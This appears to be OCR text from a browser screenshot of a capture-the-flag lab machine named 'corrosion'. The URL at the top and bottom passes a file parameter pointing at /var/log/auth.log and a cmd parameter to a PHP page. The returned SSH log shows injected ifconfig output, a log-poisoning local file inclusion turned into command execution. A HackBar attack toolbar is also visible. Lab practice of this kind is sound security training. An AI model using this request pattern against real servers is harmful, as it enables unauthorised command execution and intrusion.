 不安全 view-source:192.168.11.137//blog-post/archives/randylogs.php?file=/var/log/auth.log&cmd=ifconfig
2145 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
2146
2147 from 192.168.11.128 port 43116 ssh2
2148 May 22 22:29:38 corrosion sshd[2247]: pam_unix(sshd:auth): check pass; user unknown
2149 May 22 22:29:40 corrosion sshd[2247]: Failed password for invalid user ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
2150 inet 192.168.11.137 netmask 255.255.255.0 broadcast 192.168.11.255
2151 inet6 fe80::f611:876f:373e:b489 prefixlen 64 scopeid 0x20<link>
2152 ether 00:0c:29:c8:aa:bf txqueuelen 1000 (Ethernet)
2153 RX packets 8949 bytes 4355029 (4.3 MB)
2154 RX errors 0 dropped 0 overruns 0 frame 0
2155 TX packets 9451 bytes 2191746 (2.1 MB)
2156 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
2157
2158 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
2159 inet 127.0.0.1 netmask 255.0.0.0
2160 inet6 ::1 prefixlen 128 scopeid 0x10<host>
2161 loop txqueuelen 1000 (Local Loopback)
2162 RX packets 617 bytes 57965 (57.9 KB)
2163 RX errors 0 dropped 0 overruns 0 frame 0
2164 TX packets 617 bytes 57965 (57.9 KB)
2165 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
2166
2167 from 192.168.11.128 port 43116 ssh2
2168 May 22 22:29:41 corrosion sshd[2247]: Connection closed by invalid user ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
2169 inet 192.168.11.137 netmask 255.255.255.0 broadcast 192.168.11.255
2170 inet6 fe80::f611:876f:373e:b489 prefixlen 64 scopeid 0x20<link>
2171 ether 00:0c:29:c8:aa:bf txqueuelen 1000 (Ethernet)
2172 RX packets 8949 bytes 4355029 (4.3 MB)
2173 RX errors 0 dropped 0 overruns 0 frame 0
2174 TX packets 9451 bytes 2191746 (2.1 MB)
2175 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
2176
2177 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
2178 inet 127.0.0.1 netmask 255.0.0.0
2179 inet6 ::1 prefixlen 128 scopeid 0x10<host>
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING H
URL
http://192.168.11.137//blog-post/archives/randylogs.php?file=/var/log/auth.log&cmd=ifconfig